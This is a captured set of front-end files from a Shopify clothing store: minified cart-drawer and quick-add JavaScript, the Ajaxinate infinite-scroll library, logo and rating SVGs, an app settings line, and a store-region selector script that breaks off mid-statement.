                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}getSectionInnerHTML(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector)}setActiveElement(element){this.activeElement=element}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class CartMayItems extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".showmoremaypill").unbind().click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".may_custom_variants_pills").unbind().click(function(){var thisto=$(this),sel_color_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_color_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedsize=$(this).parents(".custom_card_recommendation").find(".maysizeselectedvar.selected .selectedvar").text(),selectedcolor=$(this).data("colornamevar"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}),$(".maysizeselectedvar").unbind().on("click",function(){$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").hasClass("show")?($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").removeClass("show")):($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").addClass("show"))}),$(".maysizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".maysizeoptionslist").parent(".sizeoptions").parent(".may_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".may_custom_drop_down_size .sizeoptions .maysizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".custom_card_recommendation").find(".may_custom_variants_pills.selected").data("colornamevar"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("mayyoualsoselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("cart-may-items",CartMayItems);
//# sourceMappingURL=/cdn/shop/t/341/assets/cart-drawer.js.map?v=122303350181015157651692599766


--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/show-recent-orders/shop/status/bhumi-organic-cotton.myshopify.com.js?58965849
body_size: -405
content:
var sro_settings_updated = 1768637044;

--- FILE ---
content_type: image/svg+xml
request_url: https://bhumi.com.au/cdn/shop/files/Frame_3157.svg?v=1679682646
body_size: -192
content:
<svg width="143" height="51" viewBox="0 0 143 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89746 18.1124L11.6648 23.5304L11.7773 23.8754H12.1401L17.8538 23.8754L13.233 27.2196L12.9378 27.4332L13.0508 27.7797L14.8168 33.1938L10.1906 29.8457L9.89746 29.6336L9.60432 29.8457L4.97812 33.1938L6.74413 27.7797L6.85714 27.4332L6.56193 27.2196L1.94115 23.8754L7.65482 23.8754H8.01765L8.13017 23.5304L9.89746 18.1124Z" stroke="#212121"/>
<path d="M35.9489 15.2123L38.4365 22.8453L38.5489 23.1904H38.9119H46.9577L40.4498 27.9045L40.1549 28.1181L40.2677 28.4644L42.7543 36.0944L36.2422 31.3773L35.9489 31.1648L35.6556 31.3773L29.1434 36.0944L31.6301 28.4644L31.7429 28.1181L31.448 27.9045L24.9401 23.1904H32.9859H33.3488L33.4613 22.8453L35.9489 15.2123Z" stroke="#212121"/>
<path d="M71.5 9.11236L75.5099 21.4058L75.6225 21.7508H75.9853L88.9563 21.7508L78.4642 29.3442L78.169 29.5578L78.282 29.9043L82.2907 42.1938L71.7931 34.5965L71.5 34.3843L71.2069 34.5965L60.7093 42.1938L64.718 29.9043L64.831 29.5578L64.5358 29.3442L54.0437 21.7508L67.0147 21.7508H67.3775L67.4901 21.4058L71.5 9.11236Z" stroke="#212121"/>
<path d="M107.051 15.2123L109.539 22.8453L109.651 23.1904H110.014H118.06L111.552 27.9045L111.257 28.1181L111.37 28.4644L113.857 36.0944L107.345 31.3773L107.051 31.1648L106.758 31.3773L100.246 36.0944L102.733 28.4644L102.845 28.1181L102.551 27.9045L96.0426 23.1904H104.088H104.451L104.564 22.8453L107.051 15.2123Z" stroke="#212121"/>
<path d="M133.104 18.1124L134.871 23.5304L134.983 23.8754H135.346L141.06 23.8754L136.439 27.2196L136.144 27.4332L136.257 27.7797L138.023 33.1938L133.397 29.8457L133.104 29.6336L132.81 29.8457L128.184 33.1938L129.95 27.7797L130.063 27.4332L129.768 27.2196L125.147 23.8754L130.861 23.8754H131.224L131.336 23.5304L133.104 18.1124Z" stroke="#212121"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/ajaxinate.min.js?v=77572726319260626071725607871
body_size: 1133
content:
'use strict';

/* ===================================================================================== @preserve =
 ___  _   _    _
/   || | | |  | |
\__  | | | |  | |  __
/    |/  |/_) |/  /  \_/\/
\___/|__/| \_/|__/\__/  /\_/
              |\
              |/
Ajaxinate
version v2.0.11
https://github.com/Elkfox/Ajaxinate
Copyright (c) 2017 Elkfox Co Pty Ltd
https://elkfox.com
MIT License
================================================================================================= */

var Ajaxinate = function ajaxinateConstructor(config) {
  var settings = config || {};
  /*
    pagination: Selector of pagination container
    method: [options are 'scroll', 'click']
    container: Selector of repeating content
    offset: 0, offset the number of pixels before the bottom to start loading more on scroll
    loadingText: 'Loading', The text changed during loading
    callback: null, function to callback after a new page is loaded
  */
  var defaultSettings = {
    pagination: '#AjaxinatePagination',
    method: 'scroll',
    container: '#AjaxinateLoop',
    offset: 0,
    loadingText: 'Loading',
    callback: null
  };
  // Merge configs
  this.settings = Object.assign(defaultSettings, settings);

  // Bind 'this' to applicable prototype functions
  this.addScrollListeners = this.addScrollListeners.bind(this);
  this.addClickListener = this.addClickListener.bind(this);
  this.checkIfPaginationInView = this.checkIfPaginationInView.bind(this);
  this.stopMultipleClicks = this.stopMultipleClicks.bind(this);
  this.destroy = this.destroy.bind(this);

  // Set up our element selectors
  this.containerElement = document.querySelector(this.settings.container);
  this.paginationElement = document.querySelector(this.settings.pagination);

  this.initialize();
};

Ajaxinate.prototype.initialize = function initializeTheCorrectFunctionsBasedOnTheMethod() {
  // Find and initialise the correct function based on the method set in the config
  if (this.containerElement) {
    var initializers = {
      click: this.addClickListener,
      scroll: this.addScrollListeners
    };
    initializers[this.settings.method]();
  }
};

Ajaxinate.prototype.addScrollListeners = function addEventListenersForScrolling() {
  if (this.paginationElement) {
    document.addEventListener('scroll', this.checkIfPaginationInView);
    window.addEventListener('resize', this.checkIfPaginationInView);
    window.addEventListener('orientationchange', this.checkIfPaginationInView);
  }
};

Ajaxinate.prototype.addClickListener = function addEventListenerForClicking() {
  if (this.paginationElement) {
    this.nextPageLinkElement = this.paginationElement.querySelector('a');
    this.clickActive = true;
    if (this.nextPageLinkElement !== null) {
      this.nextPageLinkElement.addEventListener('click', this.stopMultipleClicks);
    }
  }
};

Ajaxinate.prototype.stopMultipleClicks = function handleClickEvent(event) {
  event.preventDefault();
  if (this.clickActive) {
    this.nextPageLinkElement.innerHTML = this.settings.loadingText;
    this.nextPageUrl = this.nextPageLinkElement.href;
    this.clickActive = false;
    this.loadMore();
  }
};

Ajaxinate.prototype.checkIfPaginationInView = function handleScrollEvent() {
  var top = this.paginationElement.getBoundingClientRect().top - this.settings.offset;
  var bottom = this.paginationElement.getBoundingClientRect().bottom + this.settings.offset;
  if (top <= window.innerHeight && bottom >= 0) {
    this.nextPageLinkElement = this.paginationElement.querySelector('a');
    this.removeScrollListener();
    if (this.nextPageLinkElement) {
      this.nextPageLinkElement.innerHTML = `<img src="https://cdn.shopify.com/s/files/1/0609/5837/files/circle_loading.gif?v=1687271541" style="height:60px;width:60px;">`;
      this.nextPageUrl = this.nextPageLinkElement.href;
      this.loadMore();
    }
  }
};

Ajaxinate.prototype.loadMore = function getTheHtmlOfTheNextPageWithAnAjaxRequest() {
  document.dispatchEvent(new CustomEvent("swym:collections-loaded"));
  this.request = new XMLHttpRequest();
  this.request.onreadystatechange = function success() {
    if (this.request.readyState === 4 && this.request.status === 200) {
      var newContainer = this.request.responseXML.querySelectorAll(this.settings.container)[0];
      var newPagination = this.request.responseXML.querySelectorAll(this.settings.pagination)[0];
      this.containerElement.insertAdjacentHTML('beforeend', newContainer.innerHTML);
      this.paginationElement.innerHTML = newPagination.innerHTML;
      if (this.settings.callback && typeof this.settings.callback === 'function') {
        this.settings.callback(this.request.responseXML);
      }
      this.initialize();
      // var api = new Yotpo.API(yotpo);
      //     api.refreshWidgets();
     
        yotpoWidgetsContainer.initWidgets(false);
      
      

       if ($('custom-collection-product').data("showvariant") == "true") {
        $(".variants-pills").click(function () {
          var sel_var = $(this).attr("data-varimage");
          var sel_url = $(this).attr("data-varurl");
         
          $(this)
            .parents(".custom_card_product_main")
            .find(".custom_card_media img")
            .attr("srcset", sel_var);
          $(this)
            .parents(".custom_card_product_main")
            .find(".variants-pills")
            .removeClass("selected");

          $(this).addClass("selected");
        });
        $(".product-card-wrapper").mouseleave(function () {
          var varimage = $(this)
            .find(".custom_product_variant_container")
            .data("variantimg");
           $(".variants-pills").removeClass('selected');
          $(this).find(".custom_card_media img").eq(0).attr("srcset", varimage);
        });
      } else {
        
         $(".variants-pills").click(function () {
         var sel_var = $(this).attr("data-varimage");
          var sel_url = $(this).attr("data-varurl");
          $(this)
            .parents(".custom_card_product_main")
            .find("a")
            .attr("href", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".card__media")
            .attr("onclick", 'location.href="' + sel_url + '"');
          $(this)
            .parents(".custom_card_product_main")
            .find("modal-opener")
            .attr("data-product-url", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".quick-add__submit")
            .attr("data-product-url", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".custom_card_media img")
            .attr("srcset", sel_var);
          $(this)
            .parents(".custom_card_product_main")
            .find(".variants-pills")
            .removeClass("selected");
          $(this).addClass("selected");
         });
        
      }

      
      $(document).ready(function () {
        var symbol = $("body").data("currency");
        $(".bundelprice").each(function () {
          var price = Number($(this).data('price'));
          var cprice = price * Shopify.currency.rate;
          $(this).html(Shopify.formatMoney(cprice, symbol + "{{amount}}"));
        });
      });

      
    }
  }.bind(this);
  this.request.open('GET', this.nextPageUrl);
  this.request.responseType = 'document';
  this.request.send();
};

Ajaxinate.prototype.removeClickListener = function removeClickEventListener() {
  this.nextPageLinkElement.addEventListener('click', this.stopMultipleClicks);
};

Ajaxinate.prototype.removeScrollListener = function removeScrollEventListener() {
  document.removeEventListener('scroll', this.checkIfPaginationInView);
  window.removeEventListener('resize', this.checkIfPaginationInView);
  window.removeEventListener('orientationchange', this.checkIfPaginationInView);
};

Ajaxinate.prototype.destroy = function removeEventListenersAndReturnThis() {
  // This method is used to unbind event listeners from the DOM
  // This function is called manually to destroy "this" Ajaxinate instance
  var destroyers = {
    click: this.removeClickListener,
    scroll: this.removeScrollListener
  };
  destroyers[this.settings.method]();
  return this;
};


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=500
body_size: 252
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 474.46 110.82"><defs><style>.cls-1{stroke:#000;stroke-miterlimit:10;stroke-width:1.2px;}</style></defs><path class="cls-1" d="M331.34,10.76c5.32,0,10.47-.05,15.65,.07,.6,0,1.4,.89,1.74,1.54,8.56,16.41,17.08,32.87,25.59,49.31,3.85,7.41,7.67,14.83,11.51,22.27,.29,.58,.65,1.15,1.11,1.97,.48-.82,.85-1.42,1.19-2.04,12.29-23.75,24.6-47.48,36.84-71.26,.7-1.37,1.45-1.99,3.07-1.9,3.31,.17,6.65,.05,10.14,.05V101.26h-11.3V24.26l-.44-.1c-.34,.6-.73,1.2-1.04,1.8-11.29,21.83-22.57,43.67-33.91,65.48-.58,1.13-1.57,2.18-2.61,2.95-3.19,2.38-6.51,4.61-9.89,6.98-11.95-23.11-23.83-46.07-35.99-69.56V101.23h-11.66V10.76Z"/><path class="cls-1" d="M2.73,101.4V10.85c.75-.02,1.4-.1,2.06-.1,12.51,0,25.01-.02,37.52,0,7.33,0,14.54,.74,21.07,4.41,7.11,4.01,11.73,9.74,11.56,18.31-.1,5.13-2.64,9.09-6.63,12.19-2.9,2.28-5.9,4.44-8.8,6.62,3.34,1.15,6.65,2.06,9.75,3.46,4.93,2.23,8.95,5.59,11.47,10.49,3.22,6.29,2.66,12.28-1.86,17.71-6.87,8.23-16.04,12.96-26.22,15.72-4.02,1.08-8.27,1.58-12.43,1.66-11.68,.22-23.37,.07-35.07,.07H2.73v.02ZM14.27,60.42v32.58c.73,.02,1.38,.1,2.03,.1,12.29,0,24.57,.1,36.86-.02,3.58-.02,7.18-.38,10.69-1.03,4.84-.89,6.36-2.45,6.87-7.25,.27-2.54,.17-5.35-.65-7.73-3.1-8.93-9.94-13.63-19.04-15.33-12.12-2.28-24.36-.77-36.77-1.34v.02Zm0-8.37c11.76,0,23.29,.14,34.83-.1,3.46-.07,6.92-1.1,10.35-1.85,.73-.17,1.57-.84,1.94-1.51,2.56-4.73,2.81-9.65,.48-14.52-3.82-8.04-10.79-12.02-19.08-13.96-9.29-2.18-18.77-.98-28.18-1.13-.1,0-.22,.14-.34,.26V52.05Z"/><path class="cls-1" d="M100.71,101.28V10.9h11.32V51.93h72.13V10.87h11.34V101.26h-11.25V60.35H112.15v40.96h-11.44v-.02Z"/><path class="cls-1" d="M217.91,10.7h11.44v2.45c0,16.72-.02,33.45,0,50.17,0,4.68,.73,9.24,3.07,13.44,3.92,7.03,10.13,11.35,17.34,14.32,13.06,5.42,26.29,5.33,39.45,.34,1.6-.6,3.1-1.9,4.21-3.24,4.11-4.97,5.44-10.82,5.42-17.16-.05-19.15,0-38.29,0-57.44v-2.81h11.54v2.28c0,16.39-.22,32.77,.07,49.14,.17,9.72-3.24,17.37-10.86,23.39-6.6,5.21-13.42,10.1-21.12,13.6-7.89,3.58-16.23,4.53-24.84,3.81-8.83-.74-17-3.26-24.19-8.57-7.26-5.37-11.64-12.28-11.64-21.55V12.21c0-.46,.05-.91,.07-1.51h.02Z"/><path class="cls-1" d="M460.48,10.83h11.25V101.26h-11.25V10.83Z"/><ellipse cx="264.26" cy="47.56" rx="7.44" ry="7.36"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/quick-add.js?v=88164212615642634681694511089
body_size: 936
content:
if(!customElements.get("quick-add-modal")){var this2;customElements.define("quick-add-modal",class extends ModalDialog{constructor(){super(),this.modalContent=this.querySelector('[id^="QuickAddInfo-"]'),this2=this}hide(preventFocus=!1){const cartNotification=document.querySelector("cart-notification")||document.querySelector("cart-drawer");cartNotification&&cartNotification.setActiveElement(this.openedBy),this.modalContent.innerHTML="",preventFocus&&(this.openedBy=null),super.hide()}show(opener){opener.setAttribute("aria-disabled",!0),opener.classList.add("loading"),opener.querySelector(".loading-overlay__spinner").classList.remove("hidden"),opener.querySelector(".btntext").style.opacity=0;var modalid=$(opener).parents("modal-opener").data("modal");fetch(opener.getAttribute("data-product-url"),{headers:{"User-Agent":"Mozilla/5.0 (iPhone; CPU iPhone OS 14_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0.3 Mobile/15E148 Safari/604.1"}}).then(response=>response.text()).then(responseText=>{const responseHTML=new DOMParser().parseFromString(responseText,"text/html");this.productElement=responseHTML.querySelector('section[id^="MainProduct-"]'),this.preventDuplicatedIDs(),this.removeDOMElements(),this.setInnerHTML(this.modalContent,this.productElement.innerHTML),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),window.ProductModel&&window.ProductModel.loadShopifyXR(),this.removeGalleryListSemantic(),this.updateImageSizes(),this.preventVariantURLSwitching(),super.show(opener)}).finally(()=>{opener.querySelector(".btntext").style.opacity=1,opener.removeAttribute("aria-disabled"),opener.classList.remove("loading"),opener.querySelector(".loading-overlay__spinner").classList.add("hidden");var api=new Yotpo.API(yotpo);api.refreshWidgets(),setTimeout(function(){$(modalid).find("slider-component").hide(),setTimeout(function(){$(modalid).find("slider-component").show()},100),$("slider-component-desktop").find(".slider-button-next-thumb").click();var selcolour=$(modalid).find('input[name="Colour"]:checked').val(),length=$(modalid).find('input[name="Colour"]').length;if(length>0){console.log($("slider-component-desktop").find(".slider-button-next-thumb").eq(0).html()),$(modalid).find('input[name="Colour"]').eq(1).click().trigger("change"),$(modalid).find('input[name="Colour"][value="'+selcolour+'"]').click().trigger("change");var selected_variant=$(modalid).find("media-gallery").data("mediaalt");$(modalid).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(modalid).find(selected_slides_mobile).show()}var symbol=$("body").data("currency");$(".bundelpricequick").each(function(){var price=Number($(this).html()),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))})},1e3)})}setInnerHTML(element,html){element.innerHTML=html,element.querySelectorAll("script").forEach(oldScriptTag=>{const newScriptTag=document.createElement("script");Array.from(oldScriptTag.attributes).forEach(attribute=>{newScriptTag.setAttribute(attribute.name,attribute.value)}),newScriptTag.appendChild(document.createTextNode(oldScriptTag.innerHTML)),oldScriptTag.parentNode.replaceChild(newScriptTag,oldScriptTag)})}preventVariantURLSwitching(){const variantPicker=this.modalContent.querySelector("variant-radios,variant-selects");variantPicker&&variantPicker.setAttribute("data-update-url","false")}removeDOMElements(){const pickupAvailability=this.productElement.querySelector("pickup-availability");pickupAvailability&&pickupAvailability.remove();const productModal=this.productElement.querySelector("product-modal");productModal&&productModal.remove();const modalDialog=this.productElement.querySelectorAll("modal-dialog");modalDialog&&modalDialog.forEach(modal=>modal.remove())}preventDuplicatedIDs(){const sectionId=this.productElement.dataset.section;this.productElement.innerHTML=this.productElement.innerHTML.replaceAll(sectionId,`quickadd-${sectionId}`),this.productElement.querySelectorAll("variant-selects, variant-radios, product-info").forEach(element=>{element.dataset.originalSection=sectionId})}removeGalleryListSemantic(){const galleryList=this.modalContent.querySelector('[id^="Slider-Gallery"]');galleryList&&(galleryList.setAttribute("role","presentation"),galleryList.querySelectorAll('[id^="Slide-"]').forEach(li=>li.setAttribute("role","presentation")))}updateImageSizes(){const product=this.modalContent.querySelector(".product");if(!product.classList.contains("product--columns"))return;const mediaImages=product.querySelectorAll(".product__media img");if(!mediaImages.length)return;let mediaImageSizes="(min-width: 1000px) 715px, (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)";product.classList.contains("product--medium")?mediaImageSizes=mediaImageSizes.replace("715px","605px"):product.classList.contains("product--small")&&(mediaImageSizes=mediaImageSizes.replace("715px","495px")),mediaImages.forEach(img=>img.setAttribute("sizes",mediaImageSizes))}})}
//# sourceMappingURL=/cdn/shop/t/341/assets/quick-add.js.map?v=88164212615642634681694511089


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup-mobile.js?v=64008867392815781101754308465
body_size: 676
content:
var selectionCtrl=document.querySelector(".store-selection-ctrl-mobile"),selectionList=document.querySelector(".store-selecetion-popup-mobile .store-selection-list-country"),selectionListItems=document.querySelectorAll(".store-selecetion-popup-mobile .store-selection-list-item-mobile"),storeName=document.querySelector("#store--name-country"),storeCurrency=document.querySelector(".store-currency"),storeSelectionButton=document.querySelector(".store-selecetion-popup-mobile .store-selection-popup--button"),modalClose=document.querySelector(".store-selecetion-popup-mobile .store-selection-popup--close"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",visitingflag="",flagClass="",europeanCountries=["Europe","Austria","Belgium","Bulgaria","Croatia","Cyprus","Czech Republic","Denmark","Estonia","Finland","France","Germany","Greece","Hungary","Ireland","Italy","Latvia","Lithuania","Luxembourg","Malta","Poland","Portugal","Romania","Slovakia","Slovenia","Spain","Sweden","Switzerland","Norway"],storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!==-1)&&(document.querySelector(".store-selecetion-popup-mobile").style.display="none"),urlParam!==-1){var urlParams=new URLSearchParams(window.location.search);let store=urlParams.get("redirectFrom");store&&(store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true"))}function rebuildSelectionList(current){selectionListItems.forEach(function(el){el.style.display=current===el?"none":"block"})}function showVisitingFromMobile(){const text=localStorage.getItem("visitingFrom");if(document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.length>1&&el.classList.remove(el.classList.item(1))}),europeanCountries.includes(text)){setPopupState("europe","EUR","Europe","EUR","europe"),$(".countrynameselect").html("Europe"),$(".store-selection-list-item-mobile.europe").hide(),console.log(text+" dddd"),storeSelectionButton.innerText="Go to Europe";return}switch(text){case"Australia":setPopupState("au","AUS","Australia","AUD","aud"),$(".countrynameselect").html("Australia"),$(".store-selection-list-item-mobile.au").hide(),storeSelectionButton.innerText="Go to Australia";break;case"United Kingdom":setPopupState("gbp","UK","United Kingdom","GBP","gbp"),$(".countrynameselect").html("United Kingdom"),$(".store-selection-list-item-mobile.gbp").hide(),storeSelectionButton.innerText="Go to United Kingdom";break;case"New Zealand":setPopupState("nz","NZ","New Zealand","NZD","nzd"),$(".countrynameselect").html("New Zealand"),$(".store-selection-list-item-mobile.nz").hide(),storeSelectionButton.innerText="Go to New Zealand";break;case"International":setPopupState("int","INT","International","USD","int"),$(".countrynameselect").html("International"),$(".store-selection-list-item-mobile.int").hide(),storeSelectionButton.innerText="Go to International";break;case"United States":setPopupState("usd","USA","United States","USD","usd"),$(".countrynameselect").html("United States"),$(".store-selection-list-item-mobile.us").hide(),storeSelectionButton.innerText="Go to United States";break;case"Singapore":setPopupState("sgd","SGP","Singapore","SGD","sgd"),$(".countrynameselect").html("Singapore"),$(".store-selection-list-item-mobile.sgd").hide(),storeSelectionButton.innerText="Go to Singapore";break;case"The Netherlands":setPopupState("euro","EUR","Netherlands","EUR","euro"),$(".countrynameselect").html("Netherlands"),$(".store-selection-list-item-mobile.euro").hide(),storeSelectionButton.innerText="Go to Netherlands";break;case"Netherlands":setPopupState("euro","EUR","Netherlands","EUR","euro"),$(".countrynameselect").html("Netherlands"),$(".store-selection-list-item-mobile.euro").hide(),storeSelectionButton.innerText="Go to Netherlands";break}}function setPopupState(flag,abbr,name,cur,flagval){document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add(flag),el.innerText=abbr}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add(flag),el.innerText=name}),visitingCur=cur,visitingflag=flagval,visitingFrom=name}function showSelectionPopupMobile(){document.querySelector(".store-selecetion-popup-mobile").style.display="flex"}selectionCtrl.addEventListener("click",function(){selectionList.classList.toggle("is-open")}),selectionListItems.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionList.classList.remove("is-open"),storeName.className="",flagClass=item.classList[1],storeName.innerText=item.innerText,storeName.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),visitingflag=item.getAttribute("data-flag"),storeSelectionButton.innerText=`Go to ${item.innerText}`,storeCurrency.innerText=`${visitingCur}`,rebuildSelectionList(item),storeName.classList.add(visitingflag)})}),storeSelectionButton.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),visitingCur==="EUR"||visitingCur==="GBP"?window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`:visitingCur!=="AUD"&&visitingCur!=="NZD"?window.location.href=`https://bhumiorganic.com/?redirectFrom=${visitingFrom}`:(document.querySelector(".store-selecetion-popup-mobile").style.display="none",$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto 